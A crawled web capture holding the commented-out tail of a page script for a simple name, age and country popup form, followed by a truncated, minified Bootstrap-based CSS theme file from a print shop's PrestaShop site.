//     console.log('Full Name: ' + datacompte.name);
//     console.log('Given Name: ' + datacompte.given_name);
//     console.log('Family Name: ' + datacompte.family_name);
//     console.log("Image URL: " + datacompte.picture);
//     console.log("Email: " + datacompte.email);
//     let num = showPopup();
//     }

// function showPopup(){
//   document.getElementById("popup").style.display = "block";
// }
//   function hide() {
//     document.getElementById("popup").style.display = "none";
    
//     document.getElementById("name").value = "";
//     document.getElementById("age").value = "";
//     document.getElementById("country").value = "";
//   }
  
//   function add() {
//     var name = document.getElementById("name").value;
//     var age = document.getElementById("age").value;
//     var country = document.getElementById("country").value;
    
//     if (name == "" || age == "" || country == "") {
//       alert("Please fill all fields.")
//     } else {
//       document.getElementById("popup").style.display = "none";
//       var newdiv = document.createElement("div");
//       newdiv.className += "cont";
//       newdiv.innerHTML = "Name: "+ name + "<br>Age: " + age + "<br>Country: " + country;
//       document.getElementById("results").appendChild(newdiv);
//       document.getElementById("name").value = "";
//       document.getElementById("age").value = "";
//       document.getElementById("country").value = "";
//     }
//   }
</script>



  </body>

  </html>

--- FILE ---
content_type: text/css
request_url: https://www.easyprint.tn/themes/grainfoodmarket/assets/cache/theme-315fe9461.css
body_size: 117647
content:
@import url(https://fonts.googleapis.com/css2?family=Hind:wght@300;400;500;600;700&family=Poppins:ital,wght@0,300;0,500;1,600&family=Rubik:wght@300;400;500;600;700&display=swap);.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;font-weight:400}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}dfn{font-style:italic}h1{margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit}optgroup{font-weight:700}button,input,select{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{cursor:pointer}[disabled]{cursor:default}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}button:-moz-focusring,input:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}@media print{*,:after,:before,:first-letter,:first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.tag{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}@-ms-viewport{width:device-width}html{-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{background-color:#fff}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #ebebeb}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{text-decoration:none}a:focus,a:hover{text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{text-decoration:none}a:not([href]):not([tabindex]):focus{outline:none}pre{overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#acaaa6;caption-side:bottom}caption,th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{margin:0;line-height:inherit;border-radius:0}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:700;line-height:1.1;color:inherit}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600}.display-2{font-size:2.1875rem;font-weight:400}.display-3{font-size:1.5625rem;font-weight:400}.display-4{font-size:1.25rem;font-weight:400}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid #f6f6f6}.blockquote-footer{display:block;font-size:80%;color:#ebebeb}.blockquote-footer:before{content:"\2014   \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid #f6f6f6;border-left:0}.blockquote-reverse .blockquote-footer:before{content:""}.blockquote-reverse .blockquote-footer:after{content:"\A0   \2014"}dl.row>dd+dt{clear:left}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img,.img-fluid{display:block;max-width:100%;height:auto}.img-rounded{border-radius:.3rem}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:0;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#ebebeb}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}code{color:#bd4147;background-color:#f7f7f9;border-radius:0}code,kbd{padding:.2rem .4rem;font-size:90%}kbd{color:#fff;background-color:#333;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#878787}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container:after{content:"";display:table;clear:both}@media (min-width:544px){.container{max-width:576px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:940px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1450px){.anthemeblocks-homeslider .container{max-width:1380px}}.container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container-fluid:after{content:"";display:table;clear:both}.row{margin-left:-15px;margin-right:-15px}.row:after{content:"";display:table;clear:both}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1{float:left;width:8.33333%}.col-xs-2{float:left;width:16.66667%}.col-xs-3{float:left;width:25%}.col-xs-4{float:left;width:33.33333%}.col-xs-5{float:left;width:41.66667%}.col-xs-6{float:left;width:50%}.col-xs-7{float:left;width:58.33333%}.col-xs-8{float:left;width:66.66667%}.col-xs-9{float:left;width:75%}.col-xs-10{float:left;width:83.33333%}.col-xs-11{float:left;width:91.66667%}.col-xs-12{float:left;width:100%}.pull-xs-0{right:auto}.pull-xs-1{right:8.33333%}.pull-xs-2{right:16.66667%}.pull-xs-3{right:25%}.pull-xs-4{right:33.33333%}.pull-xs-5{right:41.66667%}.pull-xs-6{right:50%}.pull-xs-7{right:58.33333%}.pull-xs-8{right:66.66667%}.pull-xs-9{right:75%}.pull-xs-10{right:83.33333%}.pull-xs-11{right:91.66667%}.pull-xs-12{right:100%}.push-xs-0{left:auto}.push-xs-1{left:8.33333%}.push-xs-2{left:16.66667%}.push-xs-3{left:25%}.push-xs-4{left:33.33333%}.push-xs-5{left:41.66667%}.push-xs-6{left:50%}.push-xs-7{left:58.33333%}.push-xs-8{left:66.66667%}.push-xs-9{left:75%}.push-xs-10{left:83.33333%}.push-xs-11{left:91.66667%}.push-xs-12{left:100%}.offset-xs-1{margin-left:8.33333%}.offset-xs-2{margin-left:16.66667%}.offset-xs-3{margin-left:25%}.offset-xs-4{margin-left:33.33333%}.offset-xs-5{margin-left:41.66667%}.offset-xs-6{margin-left:50%}.offset-xs-7{margin-left:58.33333%}.offset-xs-8{margin-left:66.66667%}.offset-xs-9{margin-left:75%}.offset-xs-10{margin-left:83.33333%}.offset-xs-11{margin-left:91.66667%}@media (min-width:544px){.col-sm-1{float:left;width:8.33333%}.col-sm-2{float:left;width:16.66667%}.col-sm-3{float:left;width:25%}.col-sm-4{float:left;width:33.33333%}.col-sm-5{float:left;width:41.66667%}.col-sm-6{float:left;width:50%}.col-sm-7{float:left;width:58.33333%}.col-sm-8{float:left;width:66.66667%}.col-sm-9{float:left;width:75%}.col-sm-10{float:left;width:83.33333%}.col-sm-11{float:left;width:91.66667%}.col-sm-12{float:left;width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md-1{float:left;width:8.33333%}.col-md-2{float:left;width:16.66667%}.col-md-3{float:left;width:25%}.col-md-4{float:left;width:33.33333%}.col-md-5{float:left;width:41.66667%}.col-md-6{float:left;width:50%}.col-md-7{float:left;width:58.33333%}.col-md-8{float:left;width:66.66667%}.col-md-9{float:left;width:75%}.col-md-10{float:left;width:83.33333%}.col-md-11{float:left;width:91.66667%}.col-md-12{float:left;width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg-1{float:left;width:8.33333%}.col-lg-2{float:left;width:16.66667%}.col-lg-3{float:left;width:25%}.col-lg-4{float:left;width:33.33333%}.col-lg-5{float:left;width:41.66667%}.col-lg-6{float:left;width:50%}.col-lg-7{float:left;width:58.33333%}.col-lg-8{float:left;width:66.66667%}.col-lg-9{float:left;width:75%}.col-lg-10{float:left;width:83.33333%}.col-lg-11{float:left;width:91.66667%}.col-lg-12{float:left;width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl-1{float:left;width:8.33333%}.col-xl-2{float:left;width:16.66667%}.col-xl-3{float:left;width:25%}.col-xl-4{float:left;width:33.33333%}.col-xl-5{float:left;width:41.66667%}.col-xl-6{float:left;width:50%}.col-xl-7{float:left;width:58.33333%}.col-xl-8{float:left;width:66.66667%}.col-xl-9{float:left;width:75%}.col-xl-10{float:left;width:83.33333%}.col-xl-11{float:left;width:91.66667%}.col-xl-12{float:left;width:100%}.pull-xl-0{right:auto}.pull-xl-1{right:8.33333%}.pull-xl-2{right:16.66667%}.pull-xl-3{right:25%}.pull-xl-4{right:33.33333%}.pull-xl-5{right:41.66667%}.pull-xl-6{right:50%}.pull-xl-7{right:58.33333%}.pull-xl-8{right:66.66667%}.pull-xl-9{right:75%}.pull-xl-10{right:83.33333%}.pull-xl-11{right:91.66667%}.pull-xl-12{right:100%}.push-xl-0{left:auto}.push-xl-1{left:8.33333%}.push-xl-2{left:16.66667%}.push-xl-3{left:25%}.push-xl-4{left:33.33333%}.push-xl-5{left:41.66667%}.push-xl-6{left:50%}.push-xl-7{left:58.33333%}.push-xl-8{left:66.66667%}.push-xl-9{left:75%}.push-xl-10{left:83.33333%}.push-xl-11{left:91.66667%}.push-xl-12{left:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;max-width:100%;margin-bottom:1rem}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #f6f6f6}.table thead th{vertical-align:bottom;border-bottom:2px solid #f6f6f6}.table tbody+tbody{border-top:2px solid #f6f6f6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #f6f6f6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th,.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-success,.table-success>td,.table-success>th{background-color:#dff0d8}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#d0e9c6}.table-info,.table-info>td,.table-info>th{background-color:#d9edf7}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c4e3f3}.table-warning,.table-warning>td,.table-warning>th{background-color:#fcf8e3}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#faf2cc}.table-danger,.table-danger>td,.table-danger>th{background-color:#f2dede}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#ebcccc}.thead-inverse th{color:#fff;background-color:#878787}.thead-default th{color:#acaaa6;background-color:#f6f6f6}.table-inverse{color:#f6f6f6;background-color:#878787}.table-inverse td,.table-inverse th,.table-inverse thead th{border-color:#acaaa6}.table-inverse.table-bordered{border:0}.table-responsive{display:block;width:100%;min-height:.01%;overflow-x:auto}.table-reflow thead{float:left}.table-reflow tbody{display:block;white-space:nowrap}.table-reflow td,.table-reflow th{border-top:1px solid #f6f6f6;border-left:1px solid #f6f6f6}.table-reflow td:last-child,.table-reflow th:last-child{border-right:1px solid #f6f6f6}.table-reflow tbody:last-child tr:last-child td,.table-reflow tbody:last-child tr:last-child th,.table-reflow tfoot:last-child tr:last-child td,.table-reflow tfoot:last-child tr:last-child th,.table-reflow thead:last-child tr:last-child td,.table-reflow thead:last-child tr:last-child th{border-bottom:1px solid #f6f6f6}.table-reflow tr{float:left}.table-reflow tr td,.table-reflow tr th{display:block!important;border:1px solid #f6f6f6}.form-control{display:block;width:100%;padding:.5rem .75rem;font-size:1rem;line-height:1.25;background-color:#fff;background-image:none;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:0}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#acaaa6;border-color:#66afe9;outline:none}.form-control::placeholder{color:#999;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#f6f6f6;opacity:1}.form-control:disabled{cursor:not-allowed}select.form-control:not([size]):not([multiple]){height:2.25rem}select.form-control:focus::-ms-value{color:#acaaa6;background-color:#fff}.form-control-file,.form-control-range{display:block}.col-form-label{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0}.col-form-label-lg{padding-top:.75rem;padding-bottom:.75rem;font-size:.9375rem}.col-form-label-sm{padding-top:.25rem;padding-bottom:.25rem;font-size:.875rem}.col-form-legend{font-size:1rem}.col-form-legend,.form-control-static{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0}.form-control-static{min-height:2.5rem}.form-control-static.form-control-lg,.form-control-static.form-control-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>select.input-group-addon:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:1.8125rem}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>select.input-group-addon:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:2.75rem}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-check{position:relative;display:block;margin-bottom:.75rem}.form-check+.form-check{margin-top:-.25rem}.form-check.disabled .form-check-label{color:#acaaa6;cursor:not-allowed}.form-check-label{padding-left:1.25rem;margin-bottom:0;cursor:pointer}.form-check-input{position:absolute;margin-top:.25rem;margin-left:-1.25rem}.form-check-input:only-child{position:static}.form-check-inline{position:relative;display:inline-block;padding-left:1.25rem;margin-bottom:0;vertical-align:middle;cursor:pointer}.form-check-inline+.form-check-inline{margin-left:.75rem}.form-check-inline.disabled{cursor:not-allowed}.form-control-feedback{margin-top:.25rem}.form-control-danger,.form-control-success,.form-control-warning{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right .625rem;background-size:1.25rem 1.25rem}.has-success .custom-control,.has-success .form-check-inline,.has-success .form-check-label,.has-success .form-control-feedback,.has-success .form-control-label{color:#4cbb6c}.has-success .form-control{border-color:#4cbb6c}.has-success .input-group-addon{color:#4cbb6c;border-color:#4cbb6c;background-color:#e0f3e5}.has-success .form-control-feedback{color:#4cbb6c}.has-success .form-control-success{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%235cb85c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.has-warning .custom-control,.has-warning .form-check-inline,.has-warning .form-check-label,.has-warning .form-control-feedback,.has-warning .form-control-label{color:#ff9a52}.has-warning .form-control{border-color:#ff9a52}.has-warning .input-group-addon{color:#ff9a52;border-color:#ff9a52;background-color:#fff}.has-warning .form-control-feedback{color:#ff9a52}.has-warning .form-control-warning{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23f0ad4e' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")}.has-danger .custom-control,.has-danger .form-check-inline,.has-danger .form-check-label,.has-danger .form-control-feedback,.has-danger .form-control-label{color:#ff4c4c}.has-danger .form-control{border-color:#ff4c4c}.has-danger .input-group-addon{color:#ff4c4c;border-color:#ff4c4c;background-color:#fff}.has-danger .form-control-feedback{color:#ff4c4c}.has-danger .form-control-danger{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23d9534f' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")}@media (min-width:544px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .form-check,.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .form-check{display:inline-block;margin-top:0}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.btn{display:inline-block;font-weight:400;line-height:1.25;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;user-select:none;border:1px solid transparent;padding:.5rem 1rem;font-size:1rem;border-radius:0}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0}.btn.disabled,.btn:disabled{cursor:not-allowed;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{height:unset;width:auto;padding:12px 30px 16px;line-height:24px;vertical-align:middle;font-size:16px;text-transform:none;color:#fff;border-color:transparent;border-radius:30px;transition:all .3s;display:inline-block;outline:none!important;min-width:200px}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{background-color:#fff;color:#000}.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{color:#fff;border-color:transparent;background-image:none}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover{color:#fff;border-color:transparent}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary:disabled.focus,.btn-primary:disabled:focus,.btn-primary:disabled:hover{border-color:transparent}.btn-secondary,.btn-tertiary{color:#414141;background-color:#f6f6f6;border-color:transparent}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover,.btn-tertiary:focus,.btn-tertiary:hover,.focus.btn-tertiary{color:#414141;background-color:#ddd;border-color:transparent}.active.btn-tertiary,.btn-secondary.active,.btn-secondary:active,.btn-tertiary:active,.open>.btn-secondary.dropdown-toggle,.open>.dropdown-toggle.btn-tertiary{color:#414141;background-color:#ddd;border-color:transparent;background-image:none}.active.btn-tertiary:focus,.active.btn-tertiary:hover,.active.focus.btn-tertiary,.btn-secondary.active.focus,.btn-secondary.active:focus,.btn-secondary.active:hover,.btn-secondary:active.focus,.btn-secondary:active:focus,.btn-secondary:active:hover,.btn-tertiary:active.focus,.btn-tertiary:active:focus,.btn-tertiary:active:hover,.open>.btn-secondary.dropdown-toggle.focus,.open>.btn-secondary.dropdown-toggle:focus,.open>.btn-secondary.dropdown-toggle:hover,.open>.dropdown-toggle.btn-tertiary:focus,.open>.dropdown-toggle.btn-tertiary:hover,.open>.dropdown-toggle.focus.btn-tertiary{color:#414141;background-color:#cbcbcb;border-color:transparent}.btn-secondary.disabled.focus,.btn-secondary.disabled:focus,.btn-secondary.disabled:hover,.btn-secondary:disabled.focus,.btn-secondary:disabled:focus,.btn-secondary:disabled:hover,.btn-tertiary:disabled.focus,.btn-tertiary:disabled:focus,.btn-tertiary:disabled:hover,.disabled.btn-tertiary:focus,.disabled.btn-tertiary:hover,.disabled.focus.btn-tertiary{background-color:#f6f6f6;border-color:transparent}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#2aabd2}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#2aabd2;background-image:none}.btn-info.active.focus,.